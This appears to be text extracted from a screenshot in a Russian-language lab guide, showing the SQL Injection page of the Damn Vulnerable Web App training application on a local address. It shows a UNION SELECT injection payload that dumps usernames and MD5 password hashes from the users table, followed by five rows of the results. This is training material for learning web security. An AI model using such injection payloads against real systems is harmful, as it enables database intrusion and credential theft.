 3. Нажмите "Submit"
Damn Vulnerable Web App (DV
192.168.0.105/dvwa/vulnerabilities/sqli/?id='+union+select+null%2C+concat(first_name%2C0x3a%2Clast_name%2C0x3a%2C
Mail Яндекс VK Youtube Учёба КиноПоиск Gamer-Info Drive Программирование ChatGPT
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
User ID:
Submit
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select null, concat(first_name,0x3a,last_name,0x3a,user,0x3a,password) from users #
First name:
Surname: Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99